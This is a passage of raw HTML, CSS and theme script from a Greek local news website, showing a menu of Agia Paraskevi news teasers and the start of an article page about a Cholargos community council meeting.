shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_7bb","tdc_css_class_style":"tdi_68_7bb_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_7bb"}';
block_tdi_68_7bb.td_column_number = "3";
block_tdi_68_7bb.block_type = "tdb_header_mega_menu";
block_tdi_68_7bb.post_count = "5";
block_tdi_68_7bb.found_posts = "138";
block_tdi_68_7bb.header_color = "";
block_tdi_68_7bb.ajax_pagination_infinite_stop = "";
block_tdi_68_7bb.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_7bb);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_7bb class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_7bb" data-td_block_id="tdi_68_7bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_7bb" data-td_block_id="tdi_68_7bb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_a55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_a55" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_a55{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_a55 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_a55{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_a55 .tdb-search-txt{
                    top: 0px;
                }.tdi_71_a55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_a55 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_a55 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_a55 .tdb-drop-down-search-inner,
                .tdi_71_a55 .tdb-search-form,
                .tdi_71_a55 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_a55 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_a55 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_a55 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_a55 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_a55 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_a55 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_a55 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_a55 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_a55 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_a55 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_a55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_a55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_a55 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_a55 .td-module-container:before{
					bottom: -10px;
				}.tdi_71_a55 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_a55 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_a55 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_a55 .td-image-container,
				.ie11 .tdi_71_a55 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_a55 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_a55 .td-module-meta-info,
				.ie11 .tdi_71_a55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_a55 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_a55 .td-post-vid-time{
					display: block;
				}.tdi_71_a55 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_a55 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_a55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_a55 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_a55 .td-read-more{
					display: none;
				}.tdi_71_a55 .td-post-author-name{
					display: none;
				}.tdi_71_a55 .td-icon-star,
                .tdi_71_a55 .td-icon-star-empty,
                .tdi_71_a55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_a55 .td-module-comments{
					display: none;
				}.tdi_71_a55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_a55 .td_module_wrap:hover .td-module-title a,
				.tdi_71_a55 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_a55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_a55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_a55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_a55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_a55 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_a55 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_a55 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_a55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_a55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_a55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_a55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_a55 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_a55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_a55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_a55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_a55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_a55 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="22252" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/"                     data-post-edit-url=""                     data-post-title="Συνεδριάζει η Κοινότητα Χολαργού"                >
                    <div id="tdi_72_cba" class="tdc-zone"><div class="tdc_zone tdi_73_70b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_70b{
                    min-height: 0;
                }
</style><div id="tdi_74_0d9" class="tdc-row"><div class="vc_row tdi_75_501  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_501{
                    min-height: 0;
                }.tdi_75_501,
				.tdi_75_501 .tdc-columns{
				    display: block;
				}.tdi_75_501 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_501{
padding-top:22px !important;
}

.tdi_75_501 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_c69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_c69{
                    vertical-align: baseline;
                }.tdi_77_c69 .wpb_wrapper,
				.tdi_77_c69 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_c69 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_c69 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_969 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_969" >
<style>
/* custom css */
.tdi_78_969 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_969{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Διάφορα" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">Διάφορα</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Συνεδριάζει η Κοινότητα Χολαργού</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                                "name": "Διάφορα"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Συνεδριάζει η Κοινότητα Χολαργού"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_f1a" class="tdc-row"><div class="vc_row tdi_80_aac td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_aac{
                    min-height: 0;
                }.tdi_80_aac,
				.tdi_80_aac .tdc-columns{
				    display: block;
				}.tdi_80_aac .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_b0a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_b0a{
                    vertical-align: baseline;
                }.tdi_82_b0a .wpb_wrapper,
				.tdi_82_b0a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_b0a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_b0a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_6ba td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_6ba" >
<style>
/* custom css */
.tdi_83_6ba .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_6ba .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_6ba .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_6ba{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" ><span class="tdb-cat-bg"></span>Διάφορα</a></div></div><div class="td_block_wrap tdb_title tdi_84_a10 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_a10" >
<style>
/* custom css */
.tdi_84_a10 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_a10 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_a10{
					text-align: left;
				}.tdi_84_a10 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_a10 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_a10 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_a10 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
